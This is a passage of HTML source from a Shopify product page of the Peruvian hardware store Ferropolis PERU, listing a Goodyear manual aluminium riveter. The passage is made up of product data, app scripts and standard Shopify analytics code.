Title","option2":null,"option3":null,"sku":"GYHR-5002","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"REMACHADORA MANUAL  DE ALUMINIO DE 10.5\"","public_title":null,"options":["Default Title"],"price":3200,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.ferropolis.pe\/cdn\/shop\/products\/remachadora-manual-aluminio-10-pulg-c4-bqlls-gy-hr-5001-goodyear.webp?v=1648068477","\/\/www.ferropolis.pe\/cdn\/shop\/products\/D_NQ_NP_715443-MPE49215428326_022022-V.jpg?v=1648068477","\/\/www.ferropolis.pe\/cdn\/shop\/products\/image-622104c547b7434393739bedc5fb75a2.webp?v=1648068477","\/\/www.ferropolis.pe\/cdn\/shop\/products\/image-5ae1abe7cc5043038a238587cfab1c68.webp?v=1648068477"],"featured_image":"\/\/www.ferropolis.pe\/cdn\/shop\/products\/remachadora-manual-aluminio-10-pulg-c4-bqlls-gy-hr-5001-goodyear.webp?v=1648068477","options":["Title"],"media":[{"alt":null,"id":29324434047194,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.ferropolis.pe\/cdn\/shop\/products\/remachadora-manual-aluminio-10-pulg-c4-bqlls-gy-hr-5001-goodyear.webp?v=1648068477"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.ferropolis.pe\/cdn\/shop\/products\/remachadora-manual-aluminio-10-pulg-c4-bqlls-gy-hr-5001-goodyear.webp?v=1648068477","width":800},{"alt":null,"id":29324432179418,"position":2,"preview_image":{"aspect_ratio":1.231,"height":260,"width":320,"src":"\/\/www.ferropolis.pe\/cdn\/shop\/products\/D_NQ_NP_715443-MPE49215428326_022022-V.jpg?v=1648068477"},"aspect_ratio":1.231,"height":260,"media_type":"image","src":"\/\/www.ferropolis.pe\/cdn\/shop\/products\/D_NQ_NP_715443-MPE49215428326_022022-V.jpg?v=1648068477","width":320},{"alt":null,"id":29324421562586,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.ferropolis.pe\/cdn\/shop\/products\/image-622104c547b7434393739bedc5fb75a2.webp?v=1648068477"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.ferropolis.pe\/cdn\/shop\/products\/image-622104c547b7434393739bedc5fb75a2.webp?v=1648068477","width":1000},{"alt":null,"id":29324421595354,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.ferropolis.pe\/cdn\/shop\/products\/image-5ae1abe7cc5043038a238587cfab1c68.webp?v=1648068477"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.ferropolis.pe\/cdn\/shop\/products\/image-5ae1abe7cc5043038a238587cfab1c68.webp?v=1648068477","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp data-mce-fragment=\"1\"\u003eHerramienta para el mercado profesional que la distingue por su gran calidad en producto y empaque donde busca que el consumidor trabaje mejor, de manera inteligente y con mayor rapidez. El prestigio de la marca Goodyear ahora en las mejores herramientas para el hogar y la industria.\u003c\/p\u003e\r\n\u003cp data-mce-fragment=\"1\"\u003e \u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\r\n\u003cul data-mce-fragment=\"1\"\u003e\r\n\u003cli data-mce-fragment=\"1\"\u003eTamaño 10\"\u003c\/li\u003e\r\n\u003cli data-mce-fragment=\"1\"\u003ePara remache: 2.4 mm (3\/32\"), 3.2 mm (1\/8\"), 4 mm (5\/32\"), 4.8mm (3\/16\")\u003c\/li\u003e\r\n\u003cli data-mce-fragment=\"1\"\u003eViene con multi-llave para cambiar la punta\u003c\/li\u003e\r\n\u003c\/ul\u003e"};
    ES_INITIAL_PRODUCT.options = [{"name":"Title","position":1,"values":["Default Title"]}];
    
    
    var ES_PRODUCT_COLLECTIONS = [{"id":267179491504,"handle":"fluidos-y-neumatica","updated_at":"2026-01-15T07:10:48-05:00","published_at":"2021-05-22T12:54:00-05:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"GASFITERIA Y TUBERIA","body_html":"","image":{"created_at":"2021-05-22T12:53:59-05:00","alt":null,"width":400,"height":400,"src":"\/\/www.ferropolis.pe\/cdn\/shop\/collections\/FLUIDOS_Y_NEUMATICA.jpg?v=1622841517"}}];
    

    
    var ES_CUSTOMER_ADDRESSES = null;
    var ES_CUSTOMER_EMAIL = "";
  </script>
  <script id="es-custom-js" type="application/javascript">
  
      ;
  
  </script>
  
  
  
  <style id="es-css">
      [href="/checkout"],[name="checkout"]{display:none !important;}
  </style>
  
  <script crossorigin="anonymous" defer src="https://cdn.shopify.com/extensions/019bb273-95b4-7a2b-aa07-1e92e5942f14/easysell-420/assets/helpers.js"></script>
  <script type="module" crossorigin="anonymous" defer src="https://cdn.shopify.com/extensions/019bb273-95b4-7a2b-aa07-1e92e5942f14/easysell-420/assets/vendor.js"></script>
  <script id="es-script" type="module" crossorigin="anonymous" defer src="https://cdn.shopify.com/extensions/019bb273-95b4-7a2b-aa07-1e92e5942f14/easysell-420/assets/easysell.js"></script>
  <!-- BEGIN app snippet: trans --><script>
    var ES_I18N = {
        bumps: {},
        offers: {},
        upsells: {},
        downsells: {},
        fields: {},
        settings: {}
    };

    
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
    var ES_TRANS_LABELS={free:{ar:"مجاني",en:"Free",fr:"Gratuit",es:"Gratis",de:"Kostenlos",it:"Gratuito",pt:"Grátis",nl:"Gratis",pl:"Darmowe",ru:"Бесплатно",ja:"無料",zh:"免费",ko:"무료",sv:"Gratis",da:"Gratis",fi:"Ilmainen",no:"Gratis",tr:"Ücretsiz",cs:"Zdarma",el:"Δωρεάν",hu:"Ingyenes",ro:"Gratuit",sk:"Zdarma",th:"ฟรี",bg:"Безплатно",ca:"Lliure",hr:"Besplatno",id:"Gratis",lt:"Nemokamas",lv:"Bezmaksas",sr:"Бесплатно",uk:"Безкоштовно",vi:"Miễn phí",sl:"Brezplačno",et:"Tasuta",mt:"B'għad",sq:"Falas",bs:"Besplatno",mk:"Бесплатно",af:"Gratis"},soldout:{ar:"نفذت",en:"Sold Out",fr:"Épuisé",es:"Agotado",de:"Ausverkauft",it:"Esaurito",pt:"Esgotado",nl:"Uitverkocht",pl:"Wyprzedane",ru:"Распродано",ja:"売り切れ",zh:"售罄",ko:"품절",sv:"Slutsåld",da:"Udsolgt",fi:"Loppuunmyyty",no:"Utsolgt",tr:"Tükendi",cs:"Vyprodáno",el:"Εξαντλήθηκε",hu:"Eladva",ro:"Epuizat",sk:"Vypredané",th:"ขายหมด",bg:"Изчерпано",ca:"Esgotat",hr:"Rasprodano",id:"Habis",lt:"Išparduota",lv:"Izpārdots",sr:"Rasprodato",uk:"Розпродано",vi:"Bán hết",sl:"Razprodano",et:"Müüdud",mt:"Mbiegħ",sq:"Shitur",bs:"Prodano",mk:"Продадено",af:"Uitverkoop"}};
</script><!-- END app snippet -->
  <!-- BEGIN app snippet: pixels -->



<!-- END app snippet -->

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b6dda-9f81-7c8b-b5f5-7756ae4a26fb/dondy-whatsapp-chat-widget-85/assets/ChatBubble.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019b6dda-9f81-7c8b-b5f5-7756ae4a26fb/dondy-whatsapp-chat-widget-85/assets/ChatBubble.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/01997694-28ab-722d-9d39-927910334461/buystro-6/assets/mps-buy-me.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 56627298480,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 56627298480,storefrontBaseUrl: "https://www.ferropolis.pe",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1858240730","configuration":"{\"appDomain\":\"app.sparklayer.io\", \"siteId\":\"ferropolisperu\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"6a76237eeb1360eba576db0f81c798cb","type":"APP","apiClientId":4974139,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1660747994","configuration":"{\"pixel_store\":\"ferropolis-tienda.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"6954055d9004c61e20798e1109e476f1","type":"APP","apiClientId":5690175,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1172603098","configuration":"{\"endpoint\":\"https:\\\/\\\/api.parcelpanel.com\",\"debugMode\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f2b9a7bfa08fd9028733e48bf62dd9f1","type":"APP","apiClientId":2681387,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"984088794","configuration":"{\"storeId\":\"ferropolis-tienda.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e7ff4835c2df0be089f361b898b8b040","type":"APP","apiClientId":3440817,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"457605338","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-SSRBC1LR1G\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"G-SSRBC1LR1G\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"G-SSRBC1LR1G\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"G-SSRBC1LR1G\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-SSRBC1LR1G\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-SSRBC1LR1G\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-SSRBC1LR1G\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-SSRBC1LR1G\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"217219290","configuration":"{\"pixel_id\":\"740369673796216\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Ferropolis PERU","paymentSettings":{"currencyCode":"PEN"},"myshopifyDomain":"ferropolis-tienda.myshopify.com","countryCode":"PE","storefrontUrl":"https:\/\/www.ferropolis.pe"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":32.0,"currencyCode":"PEN"},"product":{"title":"REMACHADORA MANUAL  DE ALUMINIO DE 10.5\"","vendor":"Ferropolis PERU","id":"7577492455642","untranslatedTitle":"REMACHADORA MANUAL  DE ALUMINIO DE 10.5\"","url":"\/products\/remachadora-manual-de-aluminio-de-10-5","type":"OTROS"},"id":"42537460891866","image":{"src":"\/\/www.ferropolis.pe\/cdn\/shop\/products\/remachadora-manual-aluminio-10-pulg-c4-bqlls-gy-hr-5001-goodyear.webp?v=1648068477"},"sku":"GYHR-5002","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://www.ferropolis.pe/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"56627298480","storefrontBaseUrl":"https:\/\/www.ferropolis.pe","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":32.0,\"currencyCode\":\"PEN\"},\"product\":{\"title\":\"REMACHADORA MANUAL  DE ALUMINIO DE 10.5\\\"\",\"vendor\":\"Ferropolis PERU\",\"id\":\"7577492455642\",\"untranslatedTitle\":\"REMACHADORA MANUAL  DE ALUMINIO DE 10.5\\\"\",\"url\":\"\/products\/remachadora-manual-de-aluminio-de-10-5\",\"type\":\"OTROS\"},\"id\":\"42537460891866\",\"image\":{\"src\":\"\/\/www.ferropolis.pe\/cdn\/shop\/products\/remachadora-manual-aluminio-10-pulg-c4-bqlls-gy-hr-5001-goodyear.webp?v=1648068477\"},\"sku\":\"GYHR-5002\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'PEN';
  var meta = {"product":{"id":7577492455642,"gid":"gid:\/\/shopify\/Product\/7577492455642","vendor":"Ferropolis PERU","type":"OTROS","handle":"remachadora-manual-de-aluminio-de-10-5","variants":[{"id":42537460891866,"price":3200,"name":"REMACHADORA MANUAL  DE ALUMINIO DE 10.5\"","public_title":null,"sku":"GYHR-5002"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7577492455642,"requestId":"25849ef2-109d-4bb8-8dfa-78fcc27a57d6-1768515850"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 56627298480,
      theme_id: 152567251162,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.ferropolis.pe/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.ferropolis.pe/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.ferropolis.pe/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":56627298480,"isMerchantRequest":null,"themeId":152567251162,"themeCityHash":"2526343963403675970","contentLanguage":"es","currency":"PEN","eventMetadataId":"b980f413-6d29-4114-a450-180acbbb6bac"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7577492455642,"requestId":"25849ef2-109d-4bb8-8dfa-78fcc27a57d6-1768515850","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"PEN","variantId":42537460891866,"productId":7577492455642,"productGid":"gid:\/\/shopify\/Product\/7577492455642","name":"REMACHADORA MANUAL  DE ALUMINIO DE 10.5\"","price":"32.00","sku":"GYHR-5002","brand":"Ferropolis PERU","variant":null,"category":"OTROS","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"PEN","variantId":42537460891866,"productId":7577492455642,"productGid":"gid:\/\/shopify\/Product\/7577492455642","name":"REMACHADORA MANUAL  DE ALUMINIO DE 10.5\"","price":"32.00","sku":"GYHR-5002","brand":"Ferropolis PERU","variant":null,"category":"OTROS","nonInteraction":true,"remote":false,"referer":"https:\/\/www.ferropolis.pe\/products\/remachadora-manual-de-aluminio-de-10-5"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.ferropolis.pe/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.ferropolis.pe/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="56627298480"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="152567251162"
  data-theme-name="Trade"
  data-theme-version="15.3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.ferropolis.pe/api/collect"
></script>
</head>

  <body class="gradient animate--hover-default">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19816310538458__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-slideshow.css?v=17933591812325749411752420417" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-slider.css?v=14039311878856620671752420417" rel="stylesheet" type="text/css" media="all" />

  <link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-list-social.css?v=35792976012981934991752420416" rel="stylesheet" type="text/css" media="all" />


<div
  class="utility-bar color-scheme-4 gradient"
>
  <div class="page-width utility-bar__grid"><slideshow-component
        class="announcement-bar"
        role="region"
        aria-roledescription="Carrusel"
        aria-label="Barra de anuncios"
      >
        <div class="announcement-bar-slider slider-buttons">
          <button
            type="button"
            class="slider-button slider-button--prev"
            name="previous"
            aria-label="Anuncio anterior"
            aria-controls="Slider-sections--19816310538458__announcement-bar"
          >
